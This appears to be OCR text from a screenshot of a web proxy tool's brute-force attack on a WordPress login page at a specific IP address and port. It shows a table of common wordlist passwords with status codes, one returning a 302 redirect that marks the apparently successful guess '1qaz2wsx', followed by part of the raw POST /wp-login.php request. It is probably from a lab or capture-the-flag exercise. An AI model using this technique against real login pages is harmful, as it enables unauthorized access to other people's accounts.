 Request Payload Status code Error Timeout Length
1420 1qaz2wsx 302 1085
0 200 3685
1 123456 200 3685
2 12345 200 3685
3 123456789 200 3685
7 1234567 200 3685
8 rockyou 200 3685
Request Response
Pretty Raw Hex
1 POST /wp-login.php HTTP/1.1
2 Host: 47.100.220.113:8042
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/2010010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate